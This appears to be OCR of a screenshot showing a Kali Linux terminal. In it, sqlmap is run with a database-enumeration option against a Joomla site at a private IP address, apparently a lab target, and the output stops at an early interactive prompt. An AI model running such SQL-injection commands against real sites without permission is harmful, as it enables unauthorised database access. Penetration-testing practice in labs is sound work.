 1 2 3 4
15:09
127 GB Volu...
Trash
File System
Home
vaxes
wps token a...
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ sqlmap -u "http://192.168.2.4/joomla/?p=1" -dbs
{1.7.7#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mut
ual consent is illegal. It is the end user's responsibility to obey all appli
cable local, state and federal laws. Developers assume no liability and are n
ot responsible for any misuse or damage caused by this program
[*] starting @ 15:06:38 /2023-08-01/
[15:06:38] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('2d412d72
d2c16e16e1686a7bdb4a445a=1iimqlv0kso...62ekt3dtkk'). Do you want to use those
[Y/n] y
[15:06:41] [INFO] testing if the target URL content is stable
[15:06:41] [WARNING] target URL content is not stable (i.e. content differs).
sqlmap will base the page comparison on a sequence matcher. If no dynamic no
r injectable parameters are detected, or in case of junk results, refer to us
er's manual paragraph 'Page comparison'
how do you want to proceed? [(C)ontinue/(s)tring/(r)egex/(q)uit] c